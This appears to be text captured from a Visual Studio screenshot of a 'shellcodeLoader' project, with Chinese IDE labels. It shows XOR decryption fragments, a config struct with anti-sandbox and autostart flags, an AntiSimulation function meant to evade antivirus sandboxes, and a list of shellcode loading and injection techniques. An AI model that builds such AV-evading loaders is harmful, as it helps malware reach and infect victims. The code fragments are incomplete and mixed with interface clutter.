 public.hpp
shellcodeLoaderDlg.h
shellcodeLoaderDlg.cpp
Direct2.cpp
junk.h
Direct Load
(全局范围)
StreamCrypt(unsigned char * Key, unsigned long KeyLength, unsig
61 {
62 Data[I] ^= Key[0];
63 }
64 }
65
66
67 /**********************************************************************
68 * @Struct: CONFIG
69 * @Description: config information
70 * @Member: antisandbox,do you want anti sandbox from options
71 * @Member: autostart,do you want autostart from options
72 * @Member: Key[128], 128 bit randomly generated key
73 **********************************************************************/
74 struct CONFIG
75 {
76 BOOL antisandbox;
77 BOOL autostart;
78 //unsigned char key[128];
79 unsigned char first[1];
80 unsigned char tmpfirst[1];
81 };
82
83
84 /**********************************************************************
85 * @Function: AntiSimulation()
86 * @Description: anti av's sandbox by check processnum.you can change this function to use other ways.
87 * @Parameter: null
88 * @Return: null
89 **********************************************************************/
90 void AntiSimulation()
91 {
92 HANDLE hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
100 %
未找到相关问题
行: 53
字符: 3
列: 6
制表符
CRLF
输出
显示输出来源(S):
源代码管理 - Git
正在打开存储库:
E:\winbak\tools\07_Coding\shellcodeloader
错误列表
输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"shellcodeLoader"(16 个项目，共 16 个)
Generator
shellcodeLoader
引用
外部依赖项
头文件
Resource.h
shellcodeLoader.h
shellcodeLoaderDlg.h
stdafx.h
targetver.h
源文件
shellcodeLoader.cpp
shellcodeLoaderDlg.cpp
stdafx.cpp
资源文件
shellcodeLoader.ico
shellcodeLoader.rc
shellcodeLoader.rc2
ReadMe.txt
Loader
Direct
CreateThreatPoolWait Load
Direct Load
引用
外部依赖项
源文件
Direct.cpp
Direct2
引用
外部依赖项
Direct2.cpp
Dynamic Load
Dynamic Load plus
Fiber Load
NtTestAlert Load
SEH Except Load
引用
外部依赖项
源文件
Syscall Load
引用
外部依赖项
源文件
Syscall.cpp
TLS Callback Load
Inject
junk.h
public.hpp